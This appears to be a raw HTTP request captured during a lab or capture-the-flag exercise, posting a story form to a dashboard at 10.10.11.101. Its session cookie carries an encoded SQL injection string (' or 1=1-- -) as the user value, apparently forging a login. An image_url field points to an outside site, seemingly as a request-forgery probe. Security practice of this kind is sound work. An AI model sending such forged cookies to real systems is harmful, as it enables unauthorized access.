 1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------200714652826213152262252647416
8 Content-Length: 824
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/add
12 Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEtLSAtIn0.ZUoLMA.52GJostO-6xddiS1BBWnv35rfEA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------200714652826213152262252647416
16 Content-Disposition: form-data; name="author"
17
18 test
19 -----------------------------200714652826213152262252647416
20 Content-Disposition: form-data; name="title"
21
22 test
23 -----------------------------200714652826213152262252647416
24 Content-Disposition: form-data; name="tagline"
25
26 test
27 -----------------------------200714652826213152262252647416
28 Content-Disposition: form-data; name="image"; filename=""
29 Content-Type: application/octet-stream
30
31
32 -----------------------------200714652826213152262252647416
33 Content-Disposition: form-data; name="image_url"
34
35 http://google.com
36 -----------------------------200714652826213152262252647416
37 Content-Disposition: form-data; name="content"
38
39 test
40 -----------------------------200714652826213152262252647416--
41